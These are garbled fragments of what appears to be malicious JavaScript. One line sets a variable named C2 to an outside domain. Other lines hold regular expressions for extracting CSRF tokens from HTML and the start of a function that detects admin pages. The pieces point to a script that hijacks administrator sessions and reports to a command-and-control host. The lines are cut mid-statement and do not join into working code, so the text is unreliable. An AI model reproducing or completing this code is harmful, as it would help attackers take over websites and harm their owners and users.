
var C2 = 'https://xdxd.warnightkardesim.icu';var DEF =
or/index.php?
2})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-
if (m) return m[1];}return null;}function isAdminHtml(html)